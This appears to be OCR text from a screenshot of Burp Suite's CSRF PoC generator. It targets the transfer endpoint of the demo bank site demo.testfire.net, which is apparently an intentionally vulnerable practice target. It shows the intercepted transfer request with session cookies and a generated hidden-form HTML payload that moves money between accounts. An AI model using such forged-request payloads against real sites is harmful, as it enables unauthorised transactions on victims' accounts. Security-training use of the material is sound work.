 Burp Project Intruder Repeater Window
CSRF PoC generator
Dashboard Target Proxy Intruder Re
Request to: http://demo.testfire.net
? Options
Intercept HTTP history WebSockets his
Raw Params Headers Hex
Request to http://demo.testfire.net:80 [6
1 POST /bank/doTransfer HTTP/1.1
2 Host: demo.testfire.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://demo.testfire.net/bank/doTransfer
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 77
10 Connection: close
11 Cookie: JSESSIONID=F4E6091A21F7B28BBB857A0F555D0146; AltoroAccounts=
"ODAwMDAwfkNvcnBvcmF0ZX4tMS4xMTExMTExMTExMTExRTEyMnw4MDAwMDF+Q2hlY2tpbmd+MS4xMTExMTExMTExMTExMTExRTEyMnw="
12 Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Forward Drop Interc
Comment this item ?
Raw Params Headers Hex
1 POST /bank/doTransfer HTTP/1.1
2 Host: demo.testfire.net
3 User-Agent: Mozilla/5.0 (Windows
4 Accept: text/html,application/xht
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://demo.testfire.net
8 Content-Type: application/x-www-f
9 Content-Length: 77
10 Connection: close
11 Cookie: JSESSIONID=F4E6091A21F7B2 MTExMTExMTExMTExRTEyMnw="
12 Upgrade-Insecure-Requests: 1
13
14 fromAccount=800000&toAccount=8000
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://demo.testfire.net/bank/doTransfer" method="POST">
6 <input type="hidden" name="fromAccount" value="800000" />
7 <input type="hidden" name="toAccount" value="800001" />
8 <input type="hidden" name="transferAmount" value="15" />
9 <input type="hidden" name="transfer" value="Transfer&#32;Money" />
10 <input type="submit" value="Submit request" />
11 </form>
12 </body>
13 </html>
14
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close
? < + > Type a search term
intertrust